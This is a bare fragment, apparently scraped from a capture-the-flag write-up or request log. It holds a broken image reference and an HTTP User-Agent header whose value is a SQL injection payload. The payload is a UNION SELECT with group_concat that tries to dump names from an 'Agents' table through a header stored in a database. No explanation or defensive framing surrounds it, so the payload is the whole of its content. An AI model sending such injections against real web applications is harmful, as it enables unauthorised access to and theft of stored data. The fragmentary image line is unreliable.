 User-Agent: 'union select group_concat(Name),2 from Agents#